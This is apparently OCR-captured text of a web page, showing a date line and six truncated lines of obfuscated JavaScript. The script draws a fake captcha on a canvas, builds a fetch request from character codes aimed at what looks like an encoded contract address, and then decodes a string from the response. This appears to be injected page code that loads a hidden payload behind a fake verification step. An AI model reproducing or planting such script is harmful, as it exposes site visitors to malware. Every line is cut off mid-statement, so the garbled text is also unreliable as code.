
Last update:
2026-06-03
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRe
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Ma
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromChar
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod